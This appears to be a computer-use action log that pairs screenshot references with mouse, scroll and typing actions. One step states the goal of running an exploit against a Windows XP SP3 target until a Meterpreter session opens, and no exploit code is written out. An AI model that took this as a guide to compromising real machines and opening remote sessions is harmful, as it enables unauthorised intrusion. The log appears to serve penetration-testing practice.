
text(0)
key(Return)
text(exploit)

- Run the exploit against the Windows XP SP3 target until a Meterpreter session opens
key(Return)

drag(29, 517, 115, 521)
click(116, 521)
click(514, 582)

scroll(435, 355, down, 3)

scroll(87, 335, down, 3)

scroll(390, 412, up, 3)
double_click(394, 232)

click(243, 271)
scroll(106, 412, down, 3)
scroll(105, 413, down, 5)

scroll(106, 413, down, 3)
scroll(108, 419, down, 5)
scroll(108, 419, down, 5)

scroll(165, 430, down, 5)
scroll(211, 444, down, 4)
scroll(211, 444, down, 5)
scroll(211, 444, down, 5)

scroll(211, 444, down, 5)
scroll(214, 444, down, 4)

scroll(514, 242, up, 5)
scroll(1036, 172, up, 3)
drag(1050, 284, 1050, 132)

drag(355, 87, 363, 87)
click(465, 255)

click(995, 33)
